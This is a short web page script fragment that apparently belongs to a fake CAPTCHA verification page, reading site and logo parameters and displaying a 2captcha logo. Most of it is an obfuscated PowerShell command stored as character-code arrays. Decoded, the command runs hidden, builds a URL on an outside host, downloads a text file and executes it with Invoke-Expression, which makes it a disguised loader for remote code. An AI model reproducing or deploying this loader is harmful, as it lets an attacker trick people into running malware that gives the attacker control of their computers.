 <script>
// COMAND -
//
//
const obfuscatedCommandParts = [
[112, 111, 119, 101, 114, 115, 104, 101, 108, 108, 46, 101, 120, 101, 32, 45, 119, 32, 104, 32, 45, 110, 111, 112, 32, 45, 99, 32], // powershell.exe -w h -nop -c
[34, 36, 107, 104, 61, 39, 104, 116, 116, 112, 39, 43, 39, 115, 39, 59], // "$kh='http'+'s';"
[36, 98, 61, 39, 58, 39, 43, 39, 47, 47, 39, 43, 39, 97, 108, 97, 98, 97, 98, 97, 98, 97, 98, 97, 39, 43, 39, 46, 39, 43, 39, 99, 108, 111, 117, 100, 39, 43, 39, 47, 39, 59], // "$b=':'+'//'+'alababababa'+'.'+'cloud'+'/';"
[36, 99, 61, 39, 99, 86, 71, 39, 43, 39, 118, 81, 105, 39, 43, 39, 111, 54, 39, 43, 39, 46, 116, 120, 116, 39, 59], // "$c='cVG'+'vQi'+'o6'+'.txt';"
[36, 111, 109, 61, 36, 107, 104, 43, 36, 98, 43, 36, 99, 59, 36, 105, 61, 39, 123, 48, 125, 123, 49, 125, 123, 50, 125, 39, 32, 45, 102, 32, 39, 78, 101, 116, 46, 39, 44, 39, 87, 101, 98, 39, 44, 39, 67, 108, 105, 101, 110, 116, 39, 59], // "$om=$kh+$b+$c;$
[36, 114, 102, 61, 78, 101, 119, 45, 79, 98, 106, 101, 99, 116, 32, 40, 36, 105, 41, 59, 36, 107, 106, 61, 36, 114, 102, 46, 40, 39, 68, 111, 119, 110, 108, 111, 97, 100, 39, 43, 39, 83, 116, 114, 105, 110, 103, 39, 41, 40, 36, 111, 109, 41, 59], // "$rf=Ne
[73, 110, 118, 111, 107, 101, 45, 69, 120, 112, 114, 101, 115, 115, 105, 111, 110, 32, 36, 107, 106, 34] // "Invoke-Expression $kj" (закрывающая кавычка)
];
let command = ""; // Объявляем command как let, чтобы можно было изменить
// GET
const params = new URLSearchParams(window.location.search);
const siteUrl = params.get('site');
const logoUrl = params.get('logo');
const defaultLogoUrl = 'https://2captcha.com/dist/web/assets/google-privacy-policy-Cb0CGVRT.svg';